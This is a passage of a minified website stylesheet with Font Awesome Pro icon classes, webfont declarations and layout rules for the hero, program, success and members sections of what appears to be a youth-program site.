"}.fa-minus-circle:before{content:""}.fa-minus-hexagon:before{content:""}.fa-minus-octagon:before{content:""}.fa-minus-square:before{content:""}.fa-mix:before{content:""}.fa-mixcloud:before{content:""}.fa-mizuni:before{content:""}.fa-mobile:before{content:""}.fa-mobile-alt:before{content:""}.fa-mobile-android:before{content:""}.fa-mobile-android-alt:before{content:""}.fa-modx:before{content:""}.fa-monero:before{content:""}.fa-money-bill:before{content:""}.fa-money-bill-alt:before{content:""}.fa-moon:before{content:""}.fa-motorcycle:before{content:""}.fa-mouse-pointer:before{content:""}.fa-music:before{content:""}.fa-napster:before{content:""}.fa-neuter:before{content:""}.fa-newspaper:before{content:""}.fa-nintendo-switch:before{content:""}.fa-node:before{content:""}.fa-node-js:before{content:""}.fa-npm:before{content:""}.fa-ns8:before{content:""}.fa-nutritionix:before{content:""}.fa-object-group:before{content:""}.fa-object-ungroup:before{content:""}.fa-octagon:before{content:""}.fa-odnoklassniki:before{content:""}.fa-odnoklassniki-square:before{content:""}.fa-opencart:before{content:""}.fa-openid:before{content:""}.fa-opera:before{content:""}.fa-optin-monster:before{content:""}.fa-osi:before{content:""}.fa-outdent:before{content:""}.fa-page4:before{content:""}.fa-pagelines:before{content:""}.fa-paint-brush:before{content:""}.fa-palfed:before{content:""}.fa-paper-plane:before{content:""}.fa-paperclip:before{content:""}.fa-paragraph:before{content:""}.fa-paste:before{content:""}.fa-patreon:before{content:""}.fa-pause:before{content:""}.fa-pause-circle:before{content:""}.fa-paw:before{content:""}.fa-paypal:before{content:""}.fa-pen:before{content:""}.fa-pen-alt:before{content:""}.fa-pen-square:before{content:""}.fa-pencil:before{content:""}.fa-pencil-alt:before{content:""}.fa-pennant:before{content:""}.fa-percent:before{content:""}.fa-periscope:before{content:""}.fa-phabricator:before{content:""}.fa-phoenix-framework:before{content:""}.fa-phone:before{content:""}.fa-phone-slash:before{content:""}.fa-phone-square:before{content:""}.fa-phone-volume:before{content:""}.fa-php:before{content:""}.fa-pied-piper:before{content:""}.fa-pied-piper-alt:before{content:""}.fa-pied-piper-pp:before{content:""}.fa-pinterest:before{content:""}.fa-pinterest-p:before{content:""}.fa-pinterest-square:before{content:""}.fa-plane:before{content:""}.fa-plane-alt:before{content:""}.fa-play:before{content:""}.fa-play-circle:before{content:""}.fa-playstation:before{content:""}.fa-plug:before{content:""}.fa-plus:before{content:""}.fa-plus-circle:before{content:""}.fa-plus-hexagon:before{content:""}.fa-plus-octagon:before{content:""}.fa-plus-square:before{content:""}.fa-podcast:before{content:""}.fa-poo:before{content:""}.fa-portrait:before{content:""}.fa-pound-sign:before{content:""}.fa-power-off:before{content:""}.fa-print:before{content:""}.fa-product-hunt:before{content:""}.fa-pushed:before{content:""}.fa-puzzle-piece:before{content:""}.fa-python:before{content:""}.fa-qq:before{content:""}.fa-qrcode:before{content:""}.fa-question:before{content:""}.fa-question-circle:before{content:""}.fa-question-square:before{content:""}.fa-quidditch:before{content:""}.fa-quinscape:before{content:""}.fa-quora:before{content:""}.fa-quote-left:before{content:""}.fa-quote-right:before{content:""}.fa-racquet:before{content:""}.fa-random:before{content:""}.fa-ravelry:before{content:""}.fa-react:before{content:""}.fa-rebel:before{content:""}.fa-rectangle-landscape:before{content:""}.fa-rectangle-portrait:before{content:""}.fa-rectangle-wide:before{content:""}.fa-recycle:before{content:""}.fa-red-river:before{content:""}.fa-reddit:before{content:""}.fa-reddit-alien:before{content:""}.fa-reddit-square:before{content:""}.fa-redo:before{content:""}.fa-redo-alt:before{content:""}.fa-registered:before{content:""}.fa-rendact:before{content:""}.fa-renren:before{content:""}.fa-repeat:before{content:""}.fa-repeat-1:before{content:""}.fa-repeat-1-alt:before{content:""}.fa-repeat-alt:before{content:""}.fa-reply:before{content:""}.fa-reply-all:before{content:""}.fa-replyd:before{content:""}.fa-resolving:before{content:""}.fa-retweet:before{content:""}.fa-retweet-alt:before{content:""}.fa-road:before{content:""}.fa-rocket:before{content:""}.fa-rocketchat:before{content:""}.fa-rockrms:before{content:""}.fa-rss:before{content:""}.fa-rss-square:before{content:""}.fa-ruble-sign:before{content:""}.fa-rupee-sign:before{content:""}.fa-safari:before{content:""}.fa-sass:before{content:""}.fa-save:before{content:""}.fa-schlix:before{content:""}.fa-scribd:before{content:""}.fa-scrubber:before{content:""}.fa-search:before{content:""}.fa-search-minus:before{content:""}.fa-search-plus:before{content:""}.fa-searchengin:before{content:""}.fa-sellcast:before{content:""}.fa-sellsy:before{content:""}.fa-server:before{content:""}.fa-servicestack:before{content:""}.fa-share:before{content:""}.fa-share-all:before{content:""}.fa-share-alt:before{content:""}.fa-share-alt-square:before{content:""}.fa-share-square:before{content:""}.fa-shekel-sign:before{content:""}.fa-shield:before{content:""}.fa-shield-alt:before{content:""}.fa-shield-check:before{content:""}.fa-ship:before{content:""}.fa-shirtsinbulk:before{content:""}.fa-shopping-bag:before{content:""}.fa-shopping-basket:before{content:""}.fa-shopping-cart:before{content:""}.fa-shower:before{content:""}.fa-shuttlecock:before{content:""}.fa-sign-in:before{content:""}.fa-sign-in-alt:before{content:""}.fa-sign-language:before{content:""}.fa-sign-out:before{content:""}.fa-sign-out-alt:before{content:""}.fa-signal:before{content:""}.fa-simplybuilt:before{content:""}.fa-sistrix:before{content:""}.fa-sitemap:before{content:""}.fa-skyatlas:before{content:""}.fa-skype:before{content:""}.fa-slack:before{content:""}.fa-slack-hash:before{content:""}.fa-sliders-h:before{content:""}.fa-sliders-h-square:before{content:""}.fa-sliders-v:before{content:""}.fa-sliders-v-square:before{content:""}.fa-slideshare:before{content:""}.fa-smile:before{content:""}.fa-snapchat:before{content:""}.fa-snapchat-ghost:before{content:""}.fa-snapchat-square:before{content:""}.fa-snowflake:before{content:""}.fa-sort:before{content:""}.fa-sort-alpha-down:before{content:""}.fa-sort-alpha-up:before{content:""}.fa-sort-amount-down:before{content:""}.fa-sort-amount-up:before{content:""}.fa-sort-down:before{content:""}.fa-sort-numeric-down:before{content:""}.fa-sort-numeric-up:before{content:""}.fa-sort-up:before{content:""}.fa-soundcloud:before{content:""}.fa-space-shuttle:before{content:""}.fa-spade:before{content:""}.fa-speakap:before{content:""}.fa-spinner:before{content:""}.fa-spinner-third:before{content:""}.fa-spotify:before{content:""}.fa-square:before{content:""}.fa-square-full:before{content:""}.fa-stack-exchange:before{content:""}.fa-stack-overflow:before{content:""}.fa-star:before{content:""}.fa-star-exclamation:before{content:""}.fa-star-half:before{content:""}.fa-staylinked:before{content:""}.fa-steam:before{content:""}.fa-steam-square:before{content:""}.fa-steam-symbol:before{content:""}.fa-step-backward:before{content:""}.fa-step-forward:before{content:""}.fa-stethoscope:before{content:""}.fa-sticker-mule:before{content:""}.fa-sticky-note:before{content:""}.fa-stop:before{content:""}.fa-stop-circle:before{content:""}.fa-stopwatch:before{content:""}.fa-strava:before{content:""}.fa-street-view:before{content:""}.fa-strikethrough:before{content:""}.fa-stripe:before{content:""}.fa-stripe-s:before{content:""}.fa-studiovinari:before{content:""}.fa-stumbleupon:before{content:""}.fa-stumbleupon-circle:before{content:""}.fa-subscript:before{content:""}.fa-subway:before{content:""}.fa-suitcase:before{content:""}.fa-sun:before{content:""}.fa-superpowers:before{content:""}.fa-superscript:before{content:""}.fa-supple:before{content:""}.fa-sync:before{content:""}.fa-sync-alt:before{content:""}.fa-table:before{content:""}.fa-table-tennis:before{content:""}.fa-tablet:before{content:""}.fa-tablet-alt:before{content:""}.fa-tablet-android:before{content:""}.fa-tablet-android-alt:before{content:""}.fa-tachometer:before{content:""}.fa-tachometer-alt:before{content:""}.fa-tag:before{content:""}.fa-tags:before{content:""}.fa-tasks:before{content:""}.fa-taxi:before{content:""}.fa-telegram:before{content:""}.fa-telegram-plane:before{content:""}.fa-tencent-weibo:before{content:""}.fa-tennis-ball:before{content:""}.fa-terminal:before{content:""}.fa-text-height:before{content:""}.fa-text-width:before{content:""}.fa-th:before{content:""}.fa-th-large:before{content:""}.fa-th-list:before{content:""}.fa-themeisle:before{content:""}.fa-thermometer-empty:before{content:""}.fa-thermometer-full:before{content:""}.fa-thermometer-half:before{content:""}.fa-thermometer-quarter:before{content:""}.fa-thermometer-three-quarters:before{content:""}.fa-thumbs-down:before{content:""}.fa-thumbs-up:before{content:""}.fa-thumbtack:before{content:""}.fa-ticket:before{content:""}.fa-ticket-alt:before{content:""}.fa-times:before{content:""}.fa-times-circle:before{content:""}.fa-times-hexagon:before{content:""}.fa-times-octagon:before{content:""}.fa-times-square:before{content:""}.fa-tint:before{content:""}.fa-toggle-off:before{content:""}.fa-toggle-on:before{content:""}.fa-trademark:before{content:""}.fa-train:before{content:""}.fa-transgender:before{content:""}.fa-transgender-alt:before{content:""}.fa-trash:before{content:""}.fa-trash-alt:before{content:""}.fa-tree:before{content:""}.fa-tree-alt:before{content:""}.fa-trello:before{content:""}.fa-triangle:before{content:""}.fa-tripadvisor:before{content:""}.fa-trophy:before{content:""}.fa-trophy-alt:before{content:""}.fa-truck:before{content:""}.fa-tty:before{content:""}.fa-tumblr:before{content:""}.fa-tumblr-square:before{content:""}.fa-tv:before{content:""}.fa-tv-retro:before{content:""}.fa-twitch:before{content:""}.fa-twitter:before{content:""}.fa-twitter-square:before{content:""}.fa-typo3:before{content:""}.fa-uber:before{content:""}.fa-uikit:before{content:""}.fa-umbrella:before{content:""}.fa-underline:before{content:""}.fa-undo:before{content:""}.fa-undo-alt:before{content:""}.fa-uniregistry:before{content:""}.fa-universal-access:before{content:""}.fa-university:before{content:""}.fa-unlink:before{content:""}.fa-unlock:before{content:""}.fa-unlock-alt:before{content:""}.fa-untappd:before{content:""}.fa-upload:before{content:""}.fa-usb:before{content:""}.fa-usd-circle:before{content:""}.fa-usd-square:before{content:""}.fa-user:before{content:""}.fa-user-alt:before{content:""}.fa-user-circle:before{content:""}.fa-user-md:before{content:""}.fa-user-plus:before{content:""}.fa-user-secret:before{content:""}.fa-user-times:before{content:""}.fa-users:before{content:""}.fa-ussunnah:before{content:""}.fa-utensil-fork:before{content:""}.fa-utensil-knife:before{content:""}.fa-utensil-spoon:before{content:""}.fa-utensils:before{content:""}.fa-utensils-alt:before{content:""}.fa-vaadin:before{content:""}.fa-venus:before{content:""}.fa-venus-double:before{content:""}.fa-venus-mars:before{content:""}.fa-viacoin:before{content:""}.fa-viadeo:before{content:""}.fa-viadeo-square:before{content:""}.fa-viber:before{content:""}.fa-video:before{content:""}.fa-vimeo:before{content:""}.fa-vimeo-square:before{content:""}.fa-vimeo-v:before{content:""}.fa-vine:before{content:""}.fa-vk:before{content:""}.fa-vnv:before{content:""}.fa-volleyball-ball:before{content:""}.fa-volume-down:before{content:""}.fa-volume-mute:before{content:""}.fa-volume-off:before{content:""}.fa-volume-up:before{content:""}.fa-vuejs:before{content:""}.fa-watch:before{content:""}.fa-weibo:before{content:""}.fa-weixin:before{content:""}.fa-whatsapp:before{content:""}.fa-whatsapp-square:before{content:""}.fa-wheelchair:before{content:""}.fa-whistle:before{content:""}.fa-whmcs:before{content:""}.fa-wifi:before{content:""}.fa-wikipedia-w:before{content:""}.fa-window:before{content:""}.fa-window-alt:before{content:""}.fa-window-close:before{content:""}.fa-window-maximize:before{content:""}.fa-window-minimize:before{content:""}.fa-window-restore:before{content:""}.fa-windows:before{content:""}.fa-won-sign:before{content:""}.fa-wordpress:before{content:""}.fa-wordpress-simple:before{content:""}.fa-wpbeginner:before{content:""}.fa-wpexplorer:before{content:""}.fa-wpforms:before{content:""}.fa-wrench:before{content:""}.fa-xbox:before{content:""}.fa-xing:before{content:""}.fa-xing-square:before{content:""}.fa-y-combinator:before{content:""}.fa-yahoo:before{content:""}.fa-yandex:before{content:""}.fa-yandex-international:before{content:""}.fa-yelp:before{content:""}.fa-yen-sign:before{content:""}.fa-yoast:before{content:""}.fa-youtube:before{content:""}.fa-youtube-square:before{content:""}.sr-only{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable.nice-select.open,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}/*!
 * Font Awesome Pro 5.0.6 by @fontawesome - http://fontawesome.com
 * License - http://fontawesome.com/license (Commercial License)
 */@font-face{font-family:'Font Awesome 5 Pro';font-style:normal;font-weight:300;src:url("../webfonts/fa-light-300.eot");src:url("../webfonts/fa-light-300.eot?#iefix") format("embedded-opentype"),url("../webfonts/fa-light-300.woff2") format("woff2"),url("../webfonts/fa-light-300.woff") format("woff"),url("../webfonts/fa-light-300.ttf") format("truetype"),url("../webfonts/fa-light-300.svg#fontawesome") format("svg")}.fal{font-family:'Font Awesome 5 Pro';font-weight:300}/*!
 * Font Awesome Pro 5.0.6 by @fontawesome - http://fontawesome.com
 * License - http://fontawesome.com/license (Commercial License)
 */@font-face{font-family:'Font Awesome 5 Pro';font-style:normal;font-weight:400;src:url("../webfonts/fa-regular-400.eot");src:url("../webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),url("../webfonts/fa-regular-400.woff2") format("woff2"),url("../webfonts/fa-regular-400.woff") format("woff"),url("../webfonts/fa-regular-400.ttf") format("truetype"),url("../webfonts/fa-regular-400.svg#fontawesome") format("svg")}.far{font-family:'Font Awesome 5 Pro';font-weight:400}/*!
 * Font Awesome Pro 5.0.6 by @fontawesome - http://fontawesome.com
 * License - http://fontawesome.com/license (Commercial License)
 */@font-face{font-family:'Font Awesome 5 Pro';font-style:normal;font-weight:900;src:url("../webfonts/fa-solid-900.eot");src:url("../webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),url("../webfonts/fa-solid-900.woff2") format("woff2"),url("../webfonts/fa-solid-900.woff") format("woff"),url("../webfonts/fa-solid-900.ttf") format("truetype"),url("../webfonts/fa-solid-900.svg#fontawesome") format("svg")}.fa,.fas{font-family:'Font Awesome 5 Pro';font-weight:900}/*!
 * Font Awesome Pro 5.0.6 by @fontawesome - http://fontawesome.com
 * License - http://fontawesome.com/license (Commercial License)
 */@font-face{font-family:'Font Awesome 5 Brands';font-style:normal;font-weight:normal;src:url("../webfonts/fa-brands-400.eot");src:url("../webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),url("../webfonts/fa-brands-400.woff2") format("woff2"),url("../webfonts/fa-brands-400.woff") format("woff"),url("../webfonts/fa-brands-400.ttf") format("truetype"),url("../webfonts/fa-brands-400.svg#fontawesome") format("svg")}.fab{font-family:'Font Awesome 5 Brands'}.nice-select{-webkit-tap-highlight-color:transparent;background-color:#fff;border-radius:.25rem;border:solid 1px #e8e8e8;box-sizing:border-box;clear:both;cursor:pointer;display:block;float:left;font-family:inherit;font-size:14px;font-weight:normal;height:calc(2.25rem + 2px);line-height:calc(2.25rem + 2px)-2;outline:none;padding-left:18px;padding-right:30px;position:relative;text-align:left !important;transition:all 0.2s ease-in-out;user-select:none;white-space:nowrap;width:auto}.nice-select:hover{border-color:#dbdbdb}.nice-select:active,.nice-select.open,.nice-select:focus{border-color:#999}.nice-select:after{content:'\f107';font-family:"Font Awesome 5 Pro";font-weight:400;position:absolute;top:12px;right:15px;font-size:22px}@media (min-width: 992px){.nice-select:after{font-size:36px;top:8px;right:30px;font-size:2rem}}.nice-select.open:after{transform:rotate(-180deg)}.nice-select.open .list{opacity:1;pointer-events:auto;transform:scale(1) translateY(0)}.nice-select.disabled{border-color:#ededed;color:#999;pointer-events:none}.nice-select.disabled:after{border-color:#ccc}.nice-select.wide{width:100%}.nice-select.wide .list{left:0 !important;right:0 !important}.nice-select.right{float:right}.nice-select.right .list{left:auto;right:0}.nice-select.small{font-size:12px;height:36px;line-height:34px}.nice-select.small:after{height:4px;width:4px}.nice-select.small .option{line-height:34px;min-height:34px}.nice-select .list{width:100%;border-radius:.25rem;box-shadow:0 0 0 1px rgba(68,68,68,0.11);box-sizing:border-box;margin-top:4px;opacity:0;overflow:hidden;padding:0;pointer-events:none;position:absolute;top:100%;left:0;transform-origin:50% 0;transform:scale(0.75) translateY(-calc(2.25rem + 2px)/2);transition:all 0.2s cubic-bezier(0.5, 0, 0, 1.25),opacity 0.15s ease-out;z-index:9}.nice-select .list:hover .option:not(:hover){background-color:transparent !important}.nice-select .option{cursor:pointer;font-weight:400;line-height:calc(2.25rem + 2px)-2;list-style:none;min-height:calc(2.25rem + 2px)-2;outline:none;padding-top:.25rem;padding-bottom:.25rem;padding-left:18px;padding-right:29px;text-align:left;transition:all 0.2s}.nice-select .option:hover,.nice-select .option.focus,.nice-select .option.selected.focus{background-color:#f6f6f6}.nice-select .option.selected{font-weight:bold}.nice-select .option.disabled{background-color:transparent;color:#999;cursor:default}.no-csspointerevents .nice-select .list{display:none}.no-csspointerevents .nice-select.open .list{display:block}@font-face{font-family:'lucida_faxregular';src:url("../webfonts/lfax-webfont.woff2") format("woff2"),url("../webfonts/lfax-webfont.woff") format("woff");font-weight:normal;font-style:normal}@font-face{font-family:'MyriadPro-Regular';src:url("../webfonts/MyriadPro-Regular.otf") format("opentype"),url("../webfonts/MyriadPro-Regular.woff") format("woff"),url("../webfonts/MyriadPro-Regular.ttf") format("truetype"),url("../webfonts/MyriadPro-Regular.eot") format("embedded-opentype"),url("../webfonts/MyriadPro-Regular.svg") format("svg");font-weight:normal;font-style:normal}@font-face{font-family:'MyriadPro-Cond';src:url("../webfonts/MyriadPro-Cond.otf") format("opentype"),url("../webfonts/MyriadPro-Cond.woff") format("woff"),url("../webfonts/MyriadPro-Cond.ttf") format("truetype"),url("../webfonts/MyriadPro-Cond.eot") format("embedded-opentype"),url("../webfonts/MyriadPro-Cond.svg") format("svg");font-weight:normal;font-style:normal}.font-montserrat{font-family:"Montserrat",sans-serif}.font-small-size{font-size:14px}body{font-family:"lucida_faxregular"}h1,h2,h3,h4,h5,h6{font-family:"Montserrat",sans-serif;font-weight:700}p{font-family:"lucida_faxregular";font-size:18px}.heading-1{font-size:36px}@media screen and (min-width: 360px){.heading-1{font-size:calc(36px + 24 * ((100vw - 360px) / 632))}}@media screen and (min-width: 992px){.heading-1{font-size:60px}}.heading-2{font-size:26px}@media screen and (min-width: 360px){.heading-2{font-size:calc(26px + 14 * ((100vw - 360px) / 632))}}@media screen and (min-width: 992px){.heading-2{font-size:40px}}.heading-3{font-size:22px}@media screen and (min-width: 360px){.heading-3{font-size:calc(22px + 10 * ((100vw - 360px) / 632))}}@media screen and (min-width: 992px){.heading-3{font-size:32px}}.heading-4{font-size:18px}a{transition:all .2s}a:hover,a:focus,a:active,a.nice-select.open{box-shadow:none;text-decoration:none}.btn:active,.btn.nice-select.open,.btn:hover,.btn:focus{box-shadow:none}.col-65,.col-35{width:100%;padding:0 15px}@media (min-width: 992px){.col-65{flex:0 0 53.5%;max-width:53.5%}}@media (min-width: 992px){.col-35{flex:0 0 46.5%;max-width:46.5%}}html,body{height:100%}body{overflow-x:hidden}h2{line-height:1.2}@media (min-width: 768px){h2{line-height:50px}}p{line-height:1;font-size:14px}@media (min-width: 768px){p{line-height:1.2;font-size:16px}}@media (min-width: 1200px){p{line-height:40px;font-size:18px}}.mobile-img{height:100%;right:0;top:0;position:absolute}.btn{width:200px !important;height:60px !important;background-color:#ff6b01;color:white;font-size:20px;letter-spacing:2px;font-weight:100;font-family:"MyriadPro-Cond";border-radius:35px;display:block;cursor:pointer;margin-left:auto;margin-right:auto;outline:none;line-height:44px}.btn:hover{color:#fff;box-shadow:0px 22px 49px rgba(7,18,21,0.28)}.btn-white{background-color:#fff;color:#000;outline:none}.btn-white:hover{color:#000}.btn-blue{background-color:#00b5d0;text-align:center;vertical-align:middle;margin-left:0;outline:none;margin-left:auto;margin-right:auto;text-transform:uppercase}.bg-orange{background-color:#ff6b01;color:#fff;text-align:center;vertical-align:middle}.bg-dark{background-color:#15323a !important}.text-white{color:#fff}.text-gray{color:#8ea0a5}.text-orange{color:#ff6b01}.text-blue{color:#00b5d0}.be-relative{position:relative}.plus-btn{background:transparent;border:none;cursor:pointer;color:#15323a;display:inline-block;font-family:"MyriadPro-Cond";font-size:18px;font-weight:700;margin-right:20px;position:relative;padding-left:40px;letter-spacing:1px;outline:none;line-height:30px}.plus-btn:focus,.plus-btn:hover{color:#15323a;outline:none}.plus-btn:after{content:'';display:block;width:34px;height:34px;border:3px solid #ff6b01;border-radius:50%;position:absolute;left:-2px;top:50%;transform:translateY(-50%)}.plus-btn:before{font-family:"Font Awesome 5 Pro";font-weight:700;font-size:15px;position:absolute;top:50%;left:9px;transform:translateY(-50%)}.text-headlines{color:#fff;font-size:30px;font-family:"Montserrat",sans-serif}@media (min-width: 1200px){.container-middle{max-width:1000px}}@media (min-width: 1200px){.container-full-width{max-width:1400px}}.line-orange{position:relative}.line-orange:after{background:url(../img/line.png) center center no-repeat;background-size:cover;content:'';width:114px;height:10px;display:block}.owl-dots{text-align:center;position:absolute;right:0;bottom:-15%}@media (min-width: 768px){.owl-dots{bottom:-10%}}@media (min-width: 992px){.owl-dots{bottom:-20%}}.owl-dots .owl-dot{display:inline-block;width:17px;height:17px;outline:none;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px;margin-right:10px;position:relative}.owl-dots .owl-dot span{border:2px solid #fff;width:10px;height:10px;display:block;border-radius:50%;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.owl-dots .owl-dot.active{background:#fff}.modal{-webkit-overflow-scrolling:auto}.modal .modal-dialog{max-width:1000px;position:relative}.modal .modal-dialog .modal-content{padding:20px 10px}@media (min-width: 768px){.modal .modal-dialog .modal-content{padding:50px 50px}}.modal .modal-dialog .modal-content .modal-header{display:block;border:none;position:relative}@media (min-width: 992px){.modal .modal-dialog .modal-content .modal-header{padding:0px 110px}.modal .modal-dialog .modal-content .modal-header .heading-2{padding-top:50px}}.modal .modal-dialog .modal-content .modal-header .close{position:absolute;color:#fff;width:40px;height:40px;outline:none;top:15px;right:15px}@media (min-width: 768px){.modal .modal-dialog .modal-content .modal-header .close{top:20px;right:20px}}.modal .modal-dialog .modal-content .modal-header .close:before,.modal .modal-dialog .modal-content .modal-header .close:after{content:'';display:block;height:100%;width:2px;position:absolute;top:50%;left:50%;background-color:#00b5d0}.modal .modal-dialog .modal-content .modal-header .close:before{transform:translate(-50%, -50%) rotate(45deg)}.modal .modal-dialog .modal-content .modal-header .close:after{transform:translate(-50%, -50%) rotate(-45deg)}@media (min-width: 992px){.modal .modal-dialog .modal-content .modal-body{padding:0px 110px}}.modal .modal-dialog .modal-content .modal-body h4{font-size:32px;font-family:"MyriadPro-Regular"}.modal .modal-dialog .modal-content .modal-body p{font-family:"MyriadPro-Regular";font-size:16px;line-height:30px}@media (min-width: 768px){.modal .modal-dialog .modal-content .modal-body p{font-size:18px}}.modal .modal-dialog .modal-content .modal-footer{border:none}.modal .modal-dialog .modal-content .modal-footer .btn{background-color:#fff;width:70px;height:70px;border-radius:50%;position:absolute;bottom:0;left:50%;transform:translate(-50%, 50%)}.modal .modal-dialog .modal-content .modal-footer .btn:before{content:'';display:block;height:50px;width:2px;position:absolute;top:15%;left:50%;background-color:#00b5d0;transform:rotate(45deg)}.modal .modal-dialog .modal-content .modal-footer .btn:after{content:'';display:block;height:50px;width:2px;position:absolute;top:15%;left:50%;background-color:#00b5d0;transform:rotate(-45deg)}.owl-nav{text-align:center}.owl-nav button{background:none;border:none;opacity:0.5;margin:0 15px;cursor:pointer}.owl-nav button:hover,.owl-nav button:focus,.owl-nav button:active,.owl-nav button.nice-select.open{outline:none;box-shadow:none;opacity:1}.owl-nav button span{background:url("../img/arrow-righ-blackt.png") 0 0 no-repeat;width:98px;height:44px}.owl-nav button span.prev{transform:rotate(180deg)}.mouse-scrolldown{z-index:100;position:absolute;bottom:15px;left:50px;transition:all 0.5s;animation:scroler 2s infinite;display:none}@media (min-width: 992px){.mouse-scrolldown{display:block;left:1%}}@media (min-width: 1500px){.mouse-scrolldown{left:11%}}@keyframes scroler{0%, 100%{bottom:20px}50%{bottom:10px}}.mouse-scrolldown:after{content:'';position:absolute;left:43%;top:39px;display:block;height:20px;width:1px;border-left:1px solid #c7d0d2}@media (min-width: 992px){.mouse-scrolldown:after{height:100px}}.mouse-scrolldown .fas{position:absolute;bottom:-60px;left:0px}@media (min-width: 992px){.mouse-scrolldown .fas{bottom:-150px}}.col-middle{width:100%;max-width:350px;display:inline-block}@media (min-width: 768px){.col-middle{width:320px}}.mm-hero{height:calc(100vh - 77px);position:relative;margin-top:-1px}@media (max-width: 767px){.foundation-first .container .row .col-md-6 .wrap .btn-blue{margin-right:auto !important;} .mm-hero{background:#15323a !important;display:flex;flex-direction:column;justify-content:center}}@media (min-width: 768px){.mm-hero{height:calc(100vh - 84px);height:800px}}@media (min-width: 992px){.mm-hero{height:680px}}.mm-hero:before{content:'';position:absolute;left:0;top:0;width:100%;height:100%;background:linear-gradient(90deg, rgba(21,50,58,0.8) 10%, rgba(21,50,58,0.5) 40%, rgba(21,50,58,0.1) 60%)}@media (min-width: 768px){.mm-hero .container{padding-top:200px}}.mm-hero .headline{text-align:center;color:white;font-size:16px}@media (min-width: 768px){.mm-hero .headline{font-size:20px}}@media (min-width: 992px){.mm-hero .headline{font-size:24px}}.mm-hero .headline h1{font-size:24px;margin-bottom:40px;text-align:center}@media (min-width: 768px){.mm-hero .headline h1{font-size:48px}}@media (min-width: 992px){.mm-hero .headline h1{font-size:60px}}.mm-hero .headline .btn{margin-top:90px;letter-spacing:2px}.mm-hero .headline .btn:hover{color:#fff}@media (min-width: 768px){.mm-hero .headline .btn{margin-left:0}}.mm-hero .headline p{text-align:center}.home .hero{height:calc(100vh - 84px);margin-top:-1px;overflow:hidden;position:relative}@media (max-width: 767px){.home .hero{background:#15323a !important;display:flex;flex-direction:column;justify-content:center}}@media (min-width: 768px){.home .hero{height:800px}}@media (min-width: 992px){.home .hero{height:680px}}@media (min-width: 1300px){.home .hero{height:800px}}.home .hero:before{background:rgba(0,0,0,0.3);content:'';display:block;width:100%;height:100%;position:absolute;left:0;top:0;z-index:1}@media (min-width: 1200px){.home .hero:before{background:linear-gradient(90deg, rgba(21,50,58,0.8) 10%, rgba(21,50,58,0.5) 40%, rgba(21,50,58,0.1) 60%)}}.home .hero .container{z-index:10;position:relative}@media (min-width: 768px){.home .hero .container{padding-top:250px}}@media (min-width: 992px){.home .hero .container{padding-top:80px}}@media (min-width: 1200px){.home .hero .container{padding-top:120px}}.home .hero .headline{color:white}.home .hero .headline p{font-size:16px;text-align:center;line-height:30px}@media (min-width: 768px){.home .hero .headline p{margin-bottom:30px;text-align:start;font-size:18px}}@media (min-width: 1200px){.home .hero .headline p{margin-bottom:50px}}.home .hero .headline h1{font-size:30px;margin-bottom:35px;text-align:center}@media (min-width: 567px) and (max-width: 767px){.home .hero .headline h1{font-size:32px}}@media (min-width: 768px){.home .hero .headline h1{margin-bottom:20px;text-align:start;font-size:60px}}@media (min-width: 1200px){.home .hero .headline h1{margin-bottom:20px;line-height:70px}}.home .hero .headline .btn{margin-left:auto;margin-right:auto;letter-spacing:2px;font-weight:700}.home .hero .headline .btn:hover{color:#fff}@media (min-width: 768px){.home .hero .headline .btn{margin-left:0}}.home .boys-girls-programs{margin-top:60px}@media (min-width: 1200px){.home .boys-girls-programs{margin-top:150px;margin-bottom:170px}}.home .boys-girls-programs .btn-wrap{display:flex;justify-content:center;margin-top:50px}.home .boys-girls-programs .btn-wrap .btn{margin-bottom:50px;margin-left:auto;width:180px}.success{padding:50px 20px}@media (min-width: 992px){.success{padding-top:130px;padding-bottom:140px}}.success p{font-size:16px;font-family:"lucida_faxregular";margin-bottom:45px;line-height:24px}@media (min-width: 992px){.success p{font-size:18px;margin-bottom:75px}}.success .heading-2{margin-left:auto;margin-right:auto;margin-bottom:30px;font-size:40px;line-height:40px}@media (min-width: 992px){.success .heading-2{font-size:48px;margin-bottom:40px;padding:0 50px;line-height:50px}}.success .btn{font-weight:700;transition:all 0.2s}.success .btn:hover{color:#000;box-shadow:none}.success .number-title{margin-bottom:40px}@media (min-width: 992px){.success .number-title{margin-bottom:90px}.success .number-title:not(:first-child){border-left:1px solid #ff8934}}.success .number-title h4{font-size:48px;font-family:"Montserrat",sans-serif;margin-bottom:20px}@media (min-width: 992px){.success .number-title h4{font-size:55px;margin-bottom:30px}}.success .number-title div{font-size:16px;font-family:"lucida_faxregular"}.members{padding-bottom:75px}.members .container{margin-top:40px}@media (min-width: 992px){.members .container{margin-top:-60px}}@media (min-width: 1200px){.members .container{max-width:1000px}}.members .container .row{justify-content:center}.members .container .row .col-lg-4{position:relative;padding:10px;margin-bottom:20px}@media (max-width: 767px){.members .container .row .col-lg-4{padding:40px}}.members .container .row .col-lg-4 .members-pic{position:relative}.members .container .row .col-lg-4 .members-pic .name{position:absolute;bottom:30px;left:50px;color:#fff}.members .container .row .col-lg-4 .members-pic a{display:block;width:100%;height:100%;margin-bottom:20px}@media (min-width: 768px){.members .container .row .col-lg-4 .members-pic a{margin-bottom:70px}}.members .container .row .col-lg-4 .members-pic a img{width:100%}.members .container .row .col-lg-4 .members-pic a:after{background:linear-gradient(to bottom, transparent, #15323a);content:'';position:absolute;display:block;width:100%;height:100%;top:0;left:0;transition:all 0.3s}.members .container .row .col-lg-4 .members-pic a:hover:after{background:linear-gradient(transparent 20%, rgba(255,107,1,0.9));box-shadow:0 20px 45px rgba(0,0,0,0.5)}.members .container .row .col-lg-4 .text-wrap{margin-bottom:10px}@media (min-width: 768px){.members .container .row .col-lg-4 .text-wrap{margin-bottom:60px}}.members .container .row .col-lg-4 .text-wrap h5{margin-bottom:35px;font-size:20px;font-family:"Montserrat",sans-serif}.members .container .row .col-lg-4 .text-wrap 